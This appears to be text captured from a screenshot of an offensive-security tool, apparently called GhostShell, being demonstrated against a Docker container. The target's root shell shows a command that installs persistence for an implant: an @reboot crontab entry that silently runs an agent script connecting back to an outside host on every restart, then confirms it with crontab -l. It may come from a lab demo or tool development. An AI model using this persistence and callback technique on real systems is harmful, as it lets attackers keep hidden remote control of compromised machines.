 Attacker
PS C:\Users\Nucl3\Documents\Development\OffSec\GhostShell>
Target
root@b3f18b978bcb:/app# python3 agent.py persist --method cron --payload "python3 /tmp/agent.py connect host.docker
.internal"
[*] Adding to crontab: @reboot python3 /tmp/agent.py connect host.docker.internal >/dev/null 2>&1
[+] Persistence added.
root@b3f18b978bcb:/app# crontab -l
@reboot python3 /tmp/agent.py connect host.docker.internal >/dev/null 2>&1
root@b3f18b978bcb:/app#
ENG
8:00 PM
2/5/2026